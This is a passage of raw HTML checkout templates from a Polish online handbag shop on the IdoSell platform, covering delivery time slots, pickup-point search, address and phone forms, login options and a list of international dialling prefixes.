- 18:00">16:00 - 18:00</option><option value="18:00 - 20:00">18:00 - 20:00</option><option value="20:00 - 22:00">20:00 - 22:00</option></select></div><div class="expchck_delivery__calendar_services"><span class="expchck_delivery__calendar_label">Wybierz dodatkową usługę:</span><div class="expchck_delivery__services_wrapper"></div></div><div class="expchck_delivery__select_delivery"><button type="button" class="expchck_delivery__select_button btn --solid --large">Potwierdzam</button></div></div></div></template><template id="expchck_deliveries_date"><div class="expchck_delivery__date"><strong class="expchck_delivery__date_day"></strong><span class="expchck_delivery__date_cost"></span></div></template><template id="expchck_deliveries_address"><div class="expchck_deliveries__address"><strong class="expchck_deliveries__address_label"></strong><div class="expchck_deliveries__address_wrapper"><span class="expchck_deliveries__street"></span><span class="expchck_deliveries__city"></span><span class="expchck_deliveries__phone_wrapper"><span class="expchck_deliveries__phone_label">Tel. odbiorcy: </span><span class="expchck_deliveries__phone"></span></span></div><a class="expchck_deliveries__address_edit" href="#editDeliveryAddress">Edytuj</a></div></template><template id="expchck_deliveries_add_address"><a href="#addDeliveryAddress" class="expchck_deliveries__add_address"></a></template><div class="pickup_points --listView"><div class="pickup_points__wrapper"><div class="pickup_points__nav pickup_nav"><a href="#search" class="pickup_nav__item --search"><svg xmlns="http://www.w3.org/2000/svg" id="Group_1727" data-name="Group 1727" width="20.777" height="20.775" viewBox="0 0 20.777 20.775"><g id="icon_search"><path id="Path_1" data-name="Path 1" d="M20.58,18.266l-3.635-3.627a10.374,10.374,0,0,0,1.768-5.273,9.356,9.356,0,1,0-9.357,9.356,10.682,10.682,0,0,0,5.361-1.766l3.511,3.635a.671.671,0,0,0,.945,0l1.407-1.378A.667.667,0,0,0,20.58,18.266Zm-11.225-1.9a7.205,7.205,0,0,1-6.952-7A7.186,7.186,0,0,1,9.356,2.385a7.205,7.205,0,0,1,6.974,6.981A7.224,7.224,0,0,1,9.356,16.369Z" transform="translate(0 -0.01)" fill="#474747"></path></g></svg></a><a href="#map" class="pickup_nav__item --map"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="22.775" viewBox="0 0 18.998 22.775"><g id="Icon_feather-map-pin" data-name="Icon feather-map-pin" transform="translate(1 1)"><path id="Path_1092" data-name="Path 1092" d="M21.5,10c0,6.61-8.5,12.276-8.5,12.276S4.5,16.609,4.5,10a8.5,8.5,0,1,1,17,0Z" transform="translate(-4.5 -1.5)" fill="none" stroke="#474747" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path><path id="Path_1093" data-name="Path 1093" d="M19.166,13.333A2.833,2.833,0,1,1,16.333,10.5,2.833,2.833,0,0,1,19.166,13.333Z" transform="translate(-7.834 -4.834)" fill="none" stroke="#474747" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path></g></svg></a><a href="#list" class="pickup_nav__item --list"><svg xmlns="http://www.w3.org/2000/svg" width="21.757" height="17.677" viewBox="0 0 21.757 17.677"><path id="Icon_awesome-list-ul" data-name="Icon awesome-list-ul" d="M2.04,3.375a2.04,2.04,0,1,0,2.04,2.04A2.04,2.04,0,0,0,2.04,3.375Zm0,6.8a2.04,2.04,0,1,0,2.04,2.04A2.04,2.04,0,0,0,2.04,10.174Zm0,6.8a2.04,2.04,0,1,0,2.04,2.04,2.04,2.04,0,0,0-2.04-2.04Zm19.037.68H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68v-1.36A.68.68,0,0,0,21.077,17.653Zm0-13.6H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68V4.735A.68.68,0,0,0,21.077,4.055Zm0,6.8H7.479a.68.68,0,0,0-.68.68v1.36a.68.68,0,0,0,.68.68h13.6a.68.68,0,0,0,.68-.68v-1.36A.68.68,0,0,0,21.077,10.854Z" transform="translate(0 -3.375)" fill="#474747"></path></svg></a><a href="#filters" class="pickup_nav__item --filters"><svg xmlns="http://www.w3.org/2000/svg" width="20.457" height="13.638" viewBox="0 0 20.457 13.638"><path id="Icon_material-filter-list" data-name="Icon material-filter-list" d="M12.456,22.638H17V20.365H12.456ZM4.5,9v2.273H24.957V9Zm3.41,7.956H21.548V14.683H7.91Z" transform="translate(-4.5 -9)" fill="#2b2b2b"></path></svg></a></div><div class="pickup_points__filters pickup_filters"><div class="pickup_filters__sub --deliveries"><strong class="pickup_filters__name">Punkty odbioru</strong></div><div class="pickup_filters__sub --availability"><strong class="pickup_filters__name">Dostępność</strong></div><div class="pickup_filters__sub --submit"><a class="btn --solid --large" href="#filtersPoints" title="Zastosuj filtrowanie">Zastosuj filtrowanie</a></div></div><div class="pickup_points__search pickup_search"><div class="pickup_search__wrapper"><div class="pickup_search__query"><input class="pickup_search__input" type="text" autocomplete="off" placeholder="Wpisz adres"><a class="pickup_search__button" href="#"></a></div><div class="pickup_search__results"></div></div></div><div class="pickup_points__map pickup_map"><div class="pickup_map__area"><a href="#searchHere" class="pickup_map__area_button btn --solid --secondary --icon-left icon-search">Szukaj w tym obszarze</a></div><div class="pickup_map__wrapper"></div></div><div class="pickup_points__items pickup_items"><div class="pickup_items__findings"><span class="pickup_items__findings_label">Wyniki:</span><strong class="pickup_items__findings_sub"><span class="pickup_items__findings_value"></span><span class="pickup_items__findings_text"></span></strong></div><div class="pickup_items__wrapper"></div><div class="pickup_items__show_more"><a href="#showMore" class="pickup_items__show" data-prev="Pokaż mniej">
						Pokaż więcej
					</a></div><div class="pickup_items__message menu_messages_message">Brak punktów odbioru, sprawdź inny adres</div></div></div></div><template id="pickup_points_item_template"><div class="pickup_items__item pickup_item"><div class="pickup_item__details"><span class="pickup_item__distance"></span><strong class="pickup_item__name"></strong><span class="pickup_item__street"></span><span class="pickup_item__city_wrapper"><span class="pickup_item__zipcode"></span><span class="pickup_item__city"></span></span><input type="text" name="client_courier_number" class="pickup_item__client_courier_number" required="required" placeholder="Nr klienta w syst. kuriera"><div class="pickup_item__map"><a href="#showOnMap" class="pickup_item__map_link">Pokaż na mapie</a></div></div><div class="pickup_item__choose"><strong class="pickup_item__price"></strong><a href="#selectThisPoint" class=""><svg xmlns="http://www.w3.org/2000/svg" width="9.702" height="16.706" viewBox="0 0 9.702 16.706"><path d="M9.444,9,2.33,16.437a.852.852,0,0,1-1.243,0l-.83-.867a.948.948,0,0,1,0-1.3l5.638-5.92L.256,2.433a.948.948,0,0,1,0-1.3l.83-.867a.852.852,0,0,1,1.243,0L9.444,7.7A.948.948,0,0,1,9.444,9Z" fill="#333"></path></svg></a></div></div></template><template id="pickup_points_marker_template"><div class="pickup_marker"><div class="pickup_marker__details"><div class="pickup_marker__name_wrapper"><strong class="pickup_marker__name"></strong><strong class="pickup_marker__price"></strong></div><span class="pickup_marker__street"></span><span class="pickup_marker__city_wrapper"><span class="pickup_marker__zipcode"></span><span class="pickup_marker__city"></span></span></div><p class="pickup_marker__description"></p><div class="pickup_marker__links"><a href="#moreInfo" class="pickup_marker__link --more" target="_blank">Więcej informacji</a><a href="#howToGetThere" class="pickup_marker__link --directions" target="_blank">Jak dojechać?</a></div><div class="pickup_marker__choose"><a href="#selectThisPoint" class="btn --solid --large">Wybierz ten punkt</a></div></div></template><template id="pickup_points_filter_item"><div class="pickup_filters__item d-flex align-items-center justify-content-between mb-4"><span class="pickup_filters__item_name" for=""></span><div class="f-group --switch mb-0"><input class="pickup_filters__item_inp f-control" type="checkbox" name="filter" id="filter"><label class="f-label" for=""></label></div></div></template><template id="expchck_address"><div class="expchck_address"><div class="expchck_address__inputs expchck_inputs f-group"><div class="expchck_address__item --street f-feedback"><input id="client_street" type="text" class="f-control --validate" name="client_street" required="required" data-graphql="street" data-concat-from="#client_street_number" data-name="street" autocomplete="address-line1" data-region=""><label for="client_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --street-number f-feedback "><input id="client_street_number" type="text" class="f-control --validate" name="client_street_number" data-concat-to="#client_street" data-name="streetNumber"><label for="client_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --zipcode f-feedback"><input id="client_zipcode" type="text" class="f-control --validate" name="client_zipcode" required="required" data-graphql="zipcode" data-name="zipcode" autocomplete="postal-code" data-region=""><label for="client_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --city f-feedback"><input id="client_city" type="text" class="f-control --validate" name="client_city" required="required" data-graphql="city" data-name="city" autocomplete="address-level2"><label for="client_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_address__item --phone f-feedback"><input id="address_phone" type="tel" class="f-control --validate" name="address_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="address_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_address__submit"><button type="button" class="expchck_address__button btn --solid --large">Zapisz</button></div><div class="expchck_address__safe"><span class="expchck_address__safe_text">Zakupy w naszym sklepie są bezpieczne</span><img class="expchck_address__powered_by_smile" src="/gfx/standards/powered_by_smile.svg?r=1766442002" alt="Kupujesz i dostawę masz gratis!"></div></div></template><script>app_shop.vars.isLogged=false;</script><script>app_shop.vars.last_login_option="";</script><script>app_shop.vars.returnLink="https://www.torebki-skorzane.pl/return.php";</script><script>app_shop.vars.basketLink="https://www.torebki-skorzane.pl/basketedit.php";</script><script>app_shop.vars.IAIAccountsUrl="https://www.torebki-skorzane.pl/";</script><template id="expchck_login_services"><div class="expchck_login --services d-flex flex-column"><div class="expchck_login__options mb-4"></div><div class="expchck_login__terms mb-5 pb-2 pb-md-4"><span>Korzystaj z łatwego i automatycznego uzupełniania danych zakupowych w ramach usługi Smile, które obsługuje firma IAI S.A dla sklepów na IdoSell. Wyrażoną zgodę możesz w każdym czasie wycofać.</span><a target="_blank" download="download" href="https://www.idosell.com/panel/file-gate.php?id=263931&amp;lang=pl&amp;ext=.pdf">Zapoznaj się z polityką prywatności.</a></div><div class="expchck_login__sep mb-4"><span>lub</span></div><span class="expchck_login__text mb-3">Jeżeli posiadasz u nas konto podaj login</span><div class="f-group expchck_login__email"><div class="f-feedback"><input id="login_email" type="text" name="email" class="expchck_login__email_inp f-control"><label for="login_email" class="f-label">
          Adres e-mail / login
        </label><span class="f-control-feedback"></span><a href="#verify_email"></a><span class="help-block"></span></div></div><div class="f-group expchck_login__pass"><div class="f-feedback"><input id="login_pass" type="password" name="pass" class="expchck_login__pass_inp f-control"><label for="login_pass" class="f-label">
          Hasło
        </label><span class="f-control-feedback"></span><span class="help-block"></span></div></div><div class="expchck_login__buttons"><a class="expchck_login__signin btn --solid --large justify-content-center mb-5" href="#signin">
        Zaloguj się
      </a><a class="expchck_login__register btn --solid --large justify-content-center mb-5" href="#register">
        Załóż konto i złóż zamówienie
      </a></div><div class="expchck_login__links d-flex flex-column align-items-center"><a class="expchck_login__mail_login mb-3" href="#mail_login">
        Wyślij e-mail z linkiem do zalogowania
      </a><a class="expchck_login__pass_recover mb-1" href="#pass_recover">
        Nie pamiętam loginu lub hasła
      </a></div></div></template><template id="expchck_login_options"><a href="#login_option" class="expchck_login__option mb-2 d-flex justify-content-center"><span class="option_icon"></span><strong><span>Zaloguj się przez </span><span class="option_name"></span></strong></a></template><template id="expchck_register_authn"><div class="expchck_register_authn"><a href="#tryAgainWebAuthnRegister" class="expchck_register_authn__button btn --outline --large">Spróbuj ponownie</a></div></template><template id="expchck_login_authn"><div class="expchck_login_authn"><a href="#tryAgainWebAuthn" class="expchck_login_authn__button btn --outline --large">Spróbuj ponownie</a><div class="expchck_login_authn__separator"><span class="expchck_login_authn__separator_text">lub</span></div></div></template><template id="expchck_login_pin"><div class="expchck_login --pin d-flex flex-column"><span class="expchck_login__text mb-3">Podaj numer telefonu lub adres e-mail, aby rozpocząć.</span><div class="f-group expchck_login__user_identifier mb-2"><div class="f-feedback"><input id="user_identifier" type="text" autocomplete="tel" value="" class="expchck_login__user_identifier_inp f-control"><label for="user_identifier" class="f-label">
          Numer telefonu lub adres e-mail
        </label><span class="f-control-feedback"></span><span class="help-block"></span><div class="expchck_login__prefix_wrapper"><select class="expchck_login__phone_prefix f-select"><option date-region="1170044713" value="+1">+1</option><option date-region="1143020097" value="+7">+7</option><option date-region="1143020048" value="+20">+20</option><option date-region="1143020165" value="+27">+27</option><option date-region="1143020062" value="+30">+30</option><option date-region="1143020076" value="+31">+31</option><option date-region="1143020022" value="+32">+32</option><option date-region="1143020057" value="+33">+33</option><option date-region="1143020075" value="+34">+34</option><option date-region="1143020217" value="+36">+36</option><option date-region="1143020220" value="+39">+39</option><option date-region="1143020169" value="+40">+40</option><option date-region="1143020192" value="+41">+41</option><option date-region="1143020016" value="+43">+43</option><option date-region="1170044706" value="+44">+44</option><option date-region="1143020042" value="+45">+45</option><option date-region="1143020193" value="+46">+46</option><option date-region="1143020149" value="+47">+47</option><option date-region="1143020003" selected value="+48">+48</option><option date-region="1143020143" value="+49">+49</option><option date-region="1143020159" value="+51">+51</option><option date-region="1143020133" value="+52">+52</option><option date-region="1143020108" value="+53">+53</option><option date-region="1143020012" value="+54">+54</option><option date-region="1143020031" value="+55">+55</option><option date-region="1143020036" value="+56">+56</option><option date-region="1143020101" value="+57">+57</option><option date-region="1143020216" value="+58">+58</option><option date-region="1143020123" value="+60">+60</option><option date-region="1143020015" value="+61">+61</option><option date-region="1143020080" value="+62">+62</option><option date-region="1143020054" value="+63">+63</option><option date-region="1143020151" value="+64">+64</option><option date-region="1143020181" value="+65">+65</option><option date-region="1143020196" value="+66">+66</option><option date-region="1143020087" value="+81">+81</option><option date-region="1143020106" value="+82">+82</option><option date-region="1143020219" value="+84">+84</option><option date-region="1143020037" value="+86">+86</option><option date-region="1143020205" value="+90">+90</option><option date-region="1143020079" value="+91">+91</option><option date-region="1143020153" value="+92">+92</option><option date-region="1143020002" value="+93">+93</option><option date-region="1143020185" value="+94">+94</option><option date-region="1143020139" value="+95">+95</option><option date-region="1143020082" value="+98">+98</option><option date-region="1170044703" value="+211">+211</option><option date-region="1143020129" value="+212">+212</option><option date-region="1143020004" value="+213">+213</option><option date-region="1143020204" value="+216">+216</option><option date-region="1143020114" value="+218">+218</option><option date-region="1143020059" value="+220">+220</option><option date-region="1143020178" value="+221">+221</option><option date-region="1143020131" value="+222">+222</option><option date-region="1143020125" value="+223">+223</option><option date-region="1143020071" value="+224">+224</option><option date-region="1143020221" value="+225">+225</option><option date-region="1143020034" value="+226">+226</option><option date-region="1143020144" value="+227">+227</option><option date-region="1143020200" value="+228">+228</option><option date-region="1143020024" value="+229">+229</option><option date-region="1143020132" value="+230">+230</option><option date-region="1143020113" value="+231">+231</option><option date-region="1143020180" value="+232">+232</option><option date-region="1143020060" value="+233">+233</option><option date-region="1143020145" value="+234">+234</option><option date-region="1143020039" value="+235">+235</option><option date-region="1143020166" value="+236">+236</option><option date-region="1143020094" value="+237">+237</option><option date-region="1143020167" value="+238">+238</option><option date-region="1143020229" value="+239">+239</option><option date-region="1143020073" value="+240">+240</option><option date-region="1143020058" value="+241">+241</option><option date-region="1143020103" value="+242">+242</option><option date-region="1143020104" value="+243">+243</option><option date-region="1143020006" value="+244">+244</option><option date-region="1143020072" value="+245">+245</option><option date-region="1170044709" value="+246">+246</option><option date-region="1143020179" value="+248">+248</option><option date-region="1143020188" value="+249">+249</option><option date-region="1143020170" value="+250">+250</option><option date-region="1170044702" value="+251">+251</option><option date-region="1143020184" value="+252">+252</option><option date-region="1143020047" value="+253">+253</option><option date-region="1143020098" value="+254">+254</option><option date-region="1143020198" value="+255">+255</option><option date-region="1143020209" value="+256">+256</option><option date-region="1143020035" value="+257">+257</option><option date-region="1143020138" value="+258">+258</option><option date-region="1143020232" value="+260">+260</option><option date-region="1143020120" value="+261">+261</option><option date-region="1170044712" value="+262">+262</option><option date-region="1143020233" value="+263">+263</option><option date-region="1143020140" value="+264">+264</option><option date-region="1143020122" value="+265">+265</option><option date-region="1143020111" value="+266">+266</option><option date-region="1143020030" value="+267">+267</option><option date-region="1143020187" value="+268">+268</option><option date-region="1143020102" value="+269">+269</option><option date-region="1143020194" value="+290">+290</option><option date-region="1143020050" value="+291">+291</option><option date-region="1143020014" value="+297">+297</option><option date-region="1143020301" value="+298">+298</option><option date-region="1143020064" value="+299">+299</option><option date-region="1143020061" value="+350">+350</option><option date-region="1143020163" value="+351">+351</option><option date-region="1143020117" value="+352">+352</option><option date-region="1143020083" value="+353">+353</option><option date-region="1143020084" value="+354">+354</option><option date-region="1143020001" value="+355">+355</option><option date-region="1143020126" value="+356">+356</option><option date-region="1143020040" value="+357">+357</option><option date-region="1143020056" value="+358">+358</option><option date-region="1143020033" value="+359">+359</option><option date-region="1143020116" value="+370">+370</option><option date-region="1143020118" value="+371">+371</option><option date-region="1143020051" value="+372">+372</option><option date-region="1143020134" value="+373">+373</option><option date-region="1143020013" value="+374">+374</option><option date-region="1143020027" value="+375">+375</option><option date-region="1143020005" value="+376">+376</option><option date-region="1143020135" value="+377">+377</option><option date-region="1143020177" value="+378">+378</option><option date-region="1143020215" value="+379">+379</option><option date-region="1170044715" value="+380">+380</option><option date-region="1170044700" value="+381">+381</option><option date-region="1170044701" value="+382">+382</option><option date-region="1170044716" value="+383">+383</option><option date-region="1143020038" value="+385">+385</option><option date-region="1143020183" value="+386">+386</option><option date-region="1143020029" value="+387">+387</option><option date-region="1143020119" value="+389">+389</option><option date-region="1143020041" value="+420">+420</option><option date-region="1143020182" value="+421">+421</option><option date-region="1143020115" value="+423">+423</option><option date-region="1143020052" value="+500">+500</option><option date-region="1143020023" value="+501">+501</option><option date-region="1143020070" value="+502">+502</option><option date-region="1143020175" value="+503">+503</option><option date-region="1143020077" value="+504">+504</option><option date-region="1143020146" value="+505">+505</option><option date-region="1143020107" value="+506">+506</option><option date-region="1143020156" value="+507">+507</option><option date-region="1143020173" value="+508">+508</option><option date-region="1143020074" value="+509">+509</option><option date-region="1143020069" value="+590">+590</option><option date-region="1143020028" value="+591">+591</option><option date-region="1143020067" value="+592">+592</option><option date-region="1143020049" value="+593">+593</option><option date-region="1143020068" value="+594">+594</option><option date-region="1143020158" value="+595">+595</option><option date-region="1143020130" value="+596">+596</option><option date-region="1143020189" value="+597">+597</option><option date-region="1143020211" value="+598">+598</option><option date-region="1143020010" value="+599">+599</option><option date-region="1143020199" value="+670">+670</option><option date-region="1170044708" value="+672">+672</option><option date-region="1143020032" value="+673">+673</option><option date-region="1143020141" value="+674">+674</option><option date-region="1143020157" value="+675">+675</option><option date-region="1143020202" value="+676">+676</option><option date-region="1143020228" value="+677">+677</option><option date-region="1143020213" value="+678">+678</option><option date-region="1143020055" value="+679">+679</option><option date-region="1143020154" value="+680">+680</option><option date-region="1143020214" value="+681">+681</option><option date-region="1143020225" value="+682">+682</option><option date-region="1143020147" value="+683">+683</option><option date-region="1143020176" value="+685">+685</option><option date-region="1143020100" value="+686">+686</option><option date-region="1143020150" value="+687">+687</option><option date-region="1143020208" value="+688">+688</option><option date-region="1143020161" value="+689">+689</option><option date-region="1143020201" value="+690">+690</option><option date-region="1143020053" value="+691">+691</option><option date-region="1143020227" value="+692">+692</option><option date-region="1170044714" value="+840">+840</option><option date-region="1143020105" value="+850">+850</option><option date-region="1143020078" value="+852">+852</option><option date-region="1143020121" value="+853">+853</option><option date-region="1143020093" value="+855">+855</option><option date-region="1143020110" value="+856">+856</option><option date-region="1143020020" value="+880">+880</option><option date-region="1143020197" value="+886">+886</option><option date-region="1143020124" value="+960">+960</option><option date-region="1143020112" value="+961">+961</option><option date-region="1143020090" value="+962">+962</option><option date-region="1143020191" value="+963">+963</option><option date-region="1143020081" value="+964">+964</option><option date-region="1143020109" value="+965">+965</option><option date-region="1143020011" value="+966">+966</option><option date-region="1143020088" value="+967">+967</option><option date-region="1143020152" value="+968">+968</option><option date-region="1143020155" value="+970">+970</option><option date-region="1143020234" value="+971">+971</option><option date-region="1143020085" value="+972">+972</option><option date-region="1143020019" value="+973">+973</option><option date-region="1143020096" value="+974">+974</option><option date-region="1143020026" value="+975">+975</option><option date-region="1143020136" value="+976">+976</option><option date-region="1143020142" value="+977">+977</option><option date-region="1143020195" value="+992">+992</option><option date-region="1143020206" value="+993">+993</option><option date-region="1143020017" value="+994">+994</option><option date-region="1143020065" value="+995">+995</option><option date-region="1143020099" value="+996">+996</option><option date-region="1143020212" value="+998">+998</option><option date-region="1143020018" value="+1242">+1242</option><option date-region="1143020021" value="+1246">+1246</option><option date-region="1143020007" value="+1264">+1264</option><option date-region="1143020009" value="+1268">+1268</option><option date-region="1143020045" value="+1284">+1284</option><option date-region="1143020046" value="+1340">+1340</option><option date-region="1143020092" value="+1345">+1345</option><option date-region="1143020025" value="+1441">+1441</option><option date-region="1143020063" value="+1473">+1473</option><option date-region="1143020207" value="+1649">+1649</option><option date-region="1143020137" value="+1664">+1664</option><option date-region="1143020128" value="+1670">+1670</option><option date-region="1143020066" value="+1671">+1671</option><option date-region="1170044711" value="+1721">+1721</option><option date-region="1143020172" value="+1758">+1758</option><option date-region="1143020043" value="+1767">+1767</option><option date-region="1143020174" value="+1784">+1784</option><option date-region="1143020162" value="+1787">+1787</option><option date-region="1143020044" value="+1809">+1809</option><option date-region="1143020203" value="+1868">+1868</option><option date-region="1143020171" value="+1869">+1869</option><option date-region="1143020086" value="+1876">+1876</option><option date-region="1143020190" value="+4779">+4779</option><option date-region="1143020008" value="+6721">+6721</option><option date-region="1143020148" value="+6723">+6723</option></select><div class="expchck_login__prefix_input_wrapper"><input class="expchck_login__prefix_input" type="text" name="prefix"></div></div></div></div><div class="expchck_login__save_device justify-content-between align-items-center d-flex mb-2"><span>Automatyczne logowanie biometryczne</span><div class="f-group --switch --save-device mb-0"><input type="checkbox" class="f-control" id="expchck_save_device" checked><label class="f-label" for="expchck_save_device"></label></div></div><div class="expchck_login__terms mb-5 mt-4 py-2 py-md-4"><span>Korzystaj z łatwego i automatycznego uzupełniania danych zakupowych w ramach usługi Smile, które obsługuje firma IAI S.A dla sklepów na IdoSell. Wyrażoną zgodę możesz w każdym czasie wycofać.</span><a target="_blank" download="download" href="https://www.idosell.com/panel/file-gate.php?id=263931&amp;lang=pl&amp;ext=.pdf">Zapoznaj się z polityką prywatności.</a></div><div class="expchck_login__smile mb-4 mb-md-5"><div class="expchck_login__smile_header d-flex justify-content-between align-items-center mb-2"><strong>Zakupy w naszym sklepie są bezpieczne</strong><svg xmlns="http://www.w3.org/2000/svg" width="68.919" height="25.254" viewBox="0 0 68.919 25.254"><g id="prop_fin_yes" transform="translate(-1552.503 1680.358)"><path id="Path_2164" data-name="Path 2164" d="M.912-.43h.88V-2.751H3.206a1.9,1.9,0,0,0,1.427-.559A1.9,1.9,0,0,0,5.18-4.743a1.874,1.874,0,0,0-.549-1.422,1.874,1.874,0,0,0-1.425-.543H.912Zm.88-3.086V-5.944h1.28a1.11,1.11,0,0,1,.886.317,1.11,1.11,0,0,1,.324.883,1.133,1.133,0,0,1-.325.9,1.133,1.133,0,0,1-.894.331ZM5.8-2.689a2.356,2.356,0,0,0,.712,1.7A2.356,2.356,0,0,0,8.23-.324,2.356,2.356,0,0,0,9.946-.991a2.356,2.356,0,0,0,.712-1.7,2.347,2.347,0,0,0-.716-1.689A2.347,2.347,0,0,0,8.23-5.037a2.347,2.347,0,0,0-1.712.659A2.347,2.347,0,0,0,5.8-2.689Zm.88,0a1.55,1.55,0,0,1,.434-1.128A1.55,1.55,0,0,1,8.23-4.29a1.544,1.544,0,0,1,1.115.471,1.544,1.544,0,0,1,.433,1.13,1.554,1.554,0,0,1-.43,1.138,1.554,1.554,0,0,1-1.118.48,1.56,1.56,0,0,1-1.115-.482A1.56,1.56,0,0,1,6.684-2.689ZM12.606-.43h.96l.924-2.89c.071-.231.125-.489.125-.489h.017s.053.258.125.489L15.69-.43h.952l1.452-4.5h-.909l-.942,3.157a3.62,3.62,0,0,0-.107.48h-.018s-.053-.249-.125-.48l-.969-3.149h-.789l-.981,3.149a4.681,4.681,0,0,0-.115.48h-.018c-.009,0-.044-.249-.115-.48L12.072-4.93h-.916Zm6-2.248a2.291,2.291,0,0,0,.679,1.7,2.291,2.291,0,0,0,1.7.66,2.678,2.678,0,0,0,1.743-.641l-.356-.632a2.146,2.146,0,0,1-1.334.525,1.47,1.47,0,0,1-1.095-.408A1.47,1.47,0,0,1,19.5-2.554h3.281s.026-.258.026-.374a1.914,1.914,0,0,0-.5-1.493,1.914,1.914,0,0,0-1.449-.614,2.205,2.205,0,0,0-1.645.682,2.205,2.205,0,0,0-.6,1.675Zm.916-.528A1.289,1.289,0,0,1,20.84-4.353a1.062,1.062,0,0,1,.8.332,1.062,1.062,0,0,1,.287.815ZM23.855-.434h.863V-2.271a2.734,2.734,0,0,1,.107-.809,1.365,1.365,0,0,1,1.263-1.056,1.243,1.243,0,0,1,.249.026v-.855a1.53,1.53,0,0,0-.222-.018,1.538,1.538,0,0,0-1.423,1.174h-.018a3.227,3.227,0,0,0,.018-.338V-4.93h-.836Zm3-2.244a2.291,2.291,0,0,0,.679,1.7,2.291,2.291,0,0,0,1.7.66,2.678,2.678,0,0,0,1.743-.641l-.356-.632a2.146,2.146,0,0,1-1.334.525,1.47,1.47,0,0,1-1.095-.408,1.47,1.47,0,0,1-.452-1.077h3.281s.026-.258.026-.374a1.914,1.914,0,0,0-.5-1.493A1.914,1.914,0,0,0,29.1-5.035a2.205,2.205,0,0,0-1.645.682,2.205,2.205,0,0,0-.6,1.675Zm.914-.528a1.289,1.289,0,0,1,1.32-1.146,1.062,1.062,0,0,1,.8.332,1.062,1.062,0,0,1,.287.814Zm4.039.528c0,1.4.765,2.357,1.98,2.357a1.576,1.576,0,0,0,1.479-.839h.018s-.009.125-.009.3v.427h.818V-6.708h-.863v2.081a2.547,2.547,0,0,0,.018.3h-.018a1.5,1.5,0,0,0-1.386-.711A2.1,2.1,0,0,0,31.8-2.678Zm.88,0c0-1.022.587-1.61,1.3-1.61.853,0,1.272.8,1.272,1.6,0,1.147-.632,1.618-1.3,1.618C33.21-1.071,32.685-1.7,32.685-2.678ZM39.728-.43h.818V-.76a3.018,3.018,0,0,0-.018-.338h.018a1.618,1.618,0,0,0,1.414.774,2.109,2.109,0,0,0,2.046-2.357c0-1.4-.765-2.357-1.974-2.357a1.589,1.589,0,0,0-1.441.765h-.018s.018-.16.018-.382V-6.708h-.863Zm.836-2.232c0-1.147.622-1.618,1.3-1.618.747,0,1.272.632,1.272,1.61,0,1.022-.587,1.61-1.3,1.61C40.982-1.062,40.564-1.862,40.564-2.662Zm3.868,3.824a1.574,1.574,0,0,0,.871.276A1.546,1.546,0,0,0,46.762.382l2.107-5.309h-.933l-1.1,2.949c-.08.231-.151.533-.151.533H46.67a5.622,5.622,0,0,0-.166-.542L45.375-4.93h-.969L46.291-.483l-.222.515a.919.919,0,0,1-.809.66,1,1,0,0,1-.525-.187Z" transform="translate(1552.398 -1673.646)" fill="#222"></path><g id="Group_1119" data-name="Group 1119" transform="translate(1552.503 -1671.858)"><g id="Group_1118" data-name="Group 1118" transform="translate(0 0)"><path id="Path_298" data-name="Path 298" d="M1.894,0H13.932a1.894,1.894,0,0,1,1.894,1.894V13.932a1.894,1.894,0,0,1-1.894,1.894H1.894A1.894,1.894,0,0,1,0,13.932V1.894A1.894,1.894,0,0,1,1.894,0Z" transform="translate(0 0.928)" fill="#e8594b"></path><g id="Group_1117" data-name="Group 1117" transform="translate(1.451 6.56)"><path id="Path_296" data-name="Path 296" d="M914.073,97.14a4.5,4.5,0,0,1-8.29.032l-2.306.984a7.007,7.007,0,0,0,12.924-.081Z" transform="translate(-903.477 -97.14)" fill="#fff"></path></g><path id="Path_294" data-name="Path 294" d="M999.2,78.6c0-4.44-6.555-3.4-6.555-5.705A1.176,1.176,0,0,1,994,71.689a1.435,1.435,0,0,1,1.53,1.379h3.5c-.132-2.531-2.078-3.967-4.968-3.967-2.777,0-4.836,1.4-4.836,3.911-.038,4.7,6.593,3.382,6.593,5.837,0,.775-.6,1.247-1.549,1.247a1.521,1.521,0,0,1-1.644-1.511h-3.438c.094,2.683,2.324,4.1,5.176,4.1C997.458,82.684,999.2,80.833,999.2,78.6Zm15.378,3.948h3.212V76.393c0-2.834-1.681-4.5-4.288-4.5a4.24,4.24,0,0,0-3.551,1.965,3.938,3.938,0,0,0-3.589-1.965,3.719,3.719,0,0,0-3.079,1.436V72.011h-3.23V82.552h3.23V76.828a2.025,2.025,0,1,1,4.043,0v5.724h3.212V76.828a2.024,2.024,0,1,1,4.043,0Zm4.345,0h3.23V72.011h-3.23Zm1.625-11.637a1.756,1.756,0,1,0-1.927-1.738,1.778,1.778,0,0,0,1.927,1.738Zm2.815,11.637h3.23V68.572h-3.23Zm9.087-8.1a1.823,1.823,0,0,1,1.984,1.813h-4.043A2,2,0,0,1,1032.445,74.448Zm5.044,4.609h-3.438a1.717,1.717,0,0,1-1.681,1.02,1.954,1.954,0,0,1-2-2.021h7.311a8.119,8.119,0,0,0,.057-.945,4.967,4.967,0,0,0-5.252-5.252,5.423,5.423,0,0,0,0,10.844A4.926,4.926,0,0,0,1037.489,79.057Z" transform="translate(-968.816 -67.42)" fill="#e8594b"></path></g></g></g></svg></div><span>Weryfikacja numeru telefonu i adresu e-mail pozwala nam chronić Twoje konto. Dzięki temu dbamy o bezpieczeństwo Twoich danych i prywatność.</span></div><div class="expchck_login__buttons mb-md-2"><a class="expchck_login__verify_pin btn --solid --large d-flex justify-content-center mb-5" href="#verify_pin">Przejdź dalej</a></div><div class="expchck_login__services_link d-flex justify-content-center align-items-center mb-3"><a class="expchck_login__login_services mr-3" href="#login_services">Zaloguj się w 